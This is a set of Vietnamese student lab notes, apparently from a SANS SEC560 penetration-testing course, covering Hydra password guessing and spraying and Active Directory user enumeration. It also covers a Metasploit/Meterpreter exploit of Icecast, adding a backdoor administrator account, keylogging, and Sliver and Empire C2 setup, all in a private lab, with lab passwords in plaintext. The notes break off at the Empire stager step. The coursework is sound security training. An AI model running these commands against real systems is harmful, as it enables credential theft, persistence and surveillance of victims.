Kiểm thử
4 máy: Máy DC: 10.130.10.10
Máy Linux slingshot: 10.130.10.18
sec560 | sec560
Máy Window slingshot: sec560 | M@nh19012004 10.130.10.25
Clark | Password1

2.1 Password guessing

1:Dùng list và hydra
Ping máy DC: OK

Hydra máy DC : lệnh, thử Winter, Summer, Fall, Spring của năm 2024 => OK!

Hydra máy window: ok luôn, ta tự đổi mật khẩu và tự thêm tên user sec560 vào list tên sử dụng
Lệnh:
hydra -V -L /opt/passwords/facebook-f.last-100.txt -p 'M@nh19012004' 10.130.10.25 smb2
- Có thêm cái -V ( verbose) để hiển thị chi tiết từng cặp tài khoản, mật khẩu đang được thử nghiệm

2: Dùng từ điển
K hiểu ý đồ của chỗ này ? 

3: Pass guessing dùng password list: ok!


Hiểu về Hydra: SSH giới hạn 16 phiên đăng nhập cùng 1 lúc , nhưng hydra giới hạn nó lại nhằm tránh tắc nghẽn, giảm thời gian chờ đợi, tuy nhiên thì môi trường thử nghiệm sủ dụng có 26 password thôi, và cũng là mạng nội bộ nên việc sử dụng 16 luồng là không vấn đề gì.
Trên thực tế nếu dùng Hydra 16 luồng mà SSH 10 luồng thì có thể các luồng k được duyệt chứa password chuẩn sẽ bị lọt -> pw guess thất bại.

4: check access của bộ tài khoản: bgreen và mật khẩu : Password1

Tài khoản bgreen này có vẻ có thể access vào toàn bộ máy đã scan được trong domain, nhưng nó có quyền administrative hay k lại là 1 câu chuyện khác

5: Breached credentials
Khi bộ credentials ở dạng tài khoản : mật khẩu, thì hydra có thể sử dụng nó :

HYDRA:
hydra -C /opt/passwords/hiboxy-breach.txt 10.130.10.10 -m workgroup:{ hiboxy} smb2

- C ở đây để test bộ credentials cụ thể
Ok luôn!
Test luôn tài credential số 2: mbell : TYLERdog1 thì chuẩn, nhưng k được duyệt


6. PASSWORD SPRAY
Giờ ta dùng tài khoản bgreen, truy cập về AD sau đó liệt kê ra danh sách người dùng:
GetADUsers.py hiboxy.com/bgreen:Password1 -dc-ip 10.130.10.4 -all | tee /tmp/adusers.txt

tail -n +6 /tmp/adusers.txt | cut -d ' ' -f 1 | tee /tmp/domainusers.txt


OK giờ ta Password Spray:
hydra -L /tmp/domainusers.txt -p Password1 -m workgroup:{hiboxy} 10.130.10.4 smb2

Ok tìm thêm đươc 1 tài khoản nữa với mật khẩu: Password1
Có thể tự thử nhiều nữa!

2.2: Metasploit và Meterpreter
Các bước làm:
1.cài metasploit để exploit icecast
2. Exploit cái dịch vụ icecast trên window, gửi reverse_tcp làm payload cùng với meterpreter
3.Dùng meterpreter chạy trong vùng nhớ của Icecast, nó sẽ tạo một kết nối ngược về máy linux của attacker
4. attacker nhận kết nối và kẻ tấn công có thể ra lệnh từ xa
Setup payload cho metasploit: 
Sẵn sàng tấn công:
Khởi chạy Icecast trên window:

Bắt đầu tấn công!
Sau khi thành công, cho chạy ở background của metasploit-> kiểm tra sessions đang chạy:
Sessions -n icecast_win10 -I 1( đặt tên sessions là 1 luôn)
hiển thị ra : sessions

Check sysinfo để thấy session số 1 này của chúng ta đang thật sự kiểm soát máy Windows thông qua Meterpreter chạy trong Icecast. Check username đang login vào máy bằng lệnh : getuid

Kiểm tra tiến trình: Ps

Check tiến trình icecast đang chạy của chúng ta:
ps -S Icecast2.exe, tiến trình số 4234

cd c:\\
Dùng lệnh pwd ( print working directory) để thấy ta đang ở trong cmd tới ổ C trong máy window

Liệt kê file :ls

Một số định dạng mã ta học được:
040 là kiểu thư mục folder
100 là file
000 sẽ là file dạng k đọc được
4:READ; 2: WRITE; 1: EXECUTE!
3 số cuối còn tương ứng với các mức người dùng lần lượt : OWNER, GROUP, OTHERS
Ví dụ như cái đầu tiên có mã 040777, tức là nó là 1 folder (040), cấp full quyền Read, Write, Excecute cho lần lượt owner(7), group(7), others(7).

Sử dụng SHELL command trên máy mục tiêu
Thử một số lệnh cơ bản : hostname, ipconfig

Ta thêm một account backdoor, mật khẩu là Password1

Thêm quyền administrative local:
net localgroup administrators BACKDOOR /add

Ta kiểm tra kết quả:
net localgroup administrators

DONE!

Key Stroke logging
Keyscan_start

Meterpreter sẽ ghi lại toàn bộ các hoạt động nhập từ bàn phím bên máy nạn nhân

Giờ dump cái file đã ghi phím nhập ra
keyscan_dump


2.3 SLIVER
Unpack sliver

- Sliver là một Command & Control (C2) framework mã nguồn mở dành cho Red Team và Pentest. Cách hoạt động cốt lõi bao gồm các giai đoạn:
- Khởi tạo (Generate): Tạo ra một Implant (mã độc gián điệp, thường viết bằng Go để chạy đa nền tảng).
- Lây nhiễm (Infect): Đưa và kích hoạt Implant trên hệ thống mục tiêu.
- Kết nối (Beacon/Session): Implant chủ động kết nối ngược về máy chủ Sliver (Server) của bạn thông qua các giao thức như mTLS, HTTP(S), DNS hoặc WireGuard.
- Điều khiển (Control): Máy chủ gửi lệnh xuống Implant để thực thi các tác vụ (thu thập dữ liệu, leo thang đặc quyền, v.v.) và nhận kết quả trả về.
Đầu tiên là phải bật multiplayer mode việc bật multiplayer là bước bắt buộc để có thể tạo tài khoản mới (new-operator), cấp chứng chỉ và tự đóng vai một thành viên khác đang kết nối từ xa vào hệ thống.
Tạo user : zerocool
Chia sẻ file config sliver ( ở một tab khác của terminal linux

Ta chạy server với root để nó lắng nghe trên cổng 443, mọi file sinh ra trên server đều sở hữu bởi root, ta nên chỉnh quyền để đọc được chúng.
$ sudo chown sec560:sec560 /tmp/*.cfg
Giờ hãy xem tiến trình được import trên máy local. Đầu tiên, ta nhìn vào các lựa chọn của sliver-client
Import file cấu hình sử dụng lựa chọn import
$ sliver-client import /tmp/zerocool_10.130.10.10.cfg

Giờ ta có thể kết nối tới server, chạy sliver-client

2.4 EMPIRE
Các việc cần làm trong lab này:
- Tạo Listener & Agent: Tạo listener trên máy Linux và tạo agent (quyền thấp và quyền cao) trên máy Windows.
- Kiểm tra OpSec: Xem xét các tính năng an toàn (OpSec Safe) của Empire.
- Thu thập thông tin: Dùng module plunder để lấy dữ liệu từ máy mục tiêu.
- Dò lỗ hổng: Chạy module privesc/powerup/allchecks để tìm cách leo thang đặc quyền cục bộ.
- Bypass UAC: Lừa người dùng vượt qua UAC để lấy đặc quyền.
- Lấy mật khẩu: Dùng module powerdump* để trích xuất mã băm (hash) mật khẩu.
- Quét mạng: Thực hiện quét cổng (port scan) trực tiếp từ agent.
Chạy Empire

Xem list listener:

uselistener http

cài đặt listener:

Chạy listener: OK!


Deploy agent
usestager windows/launcher_bat
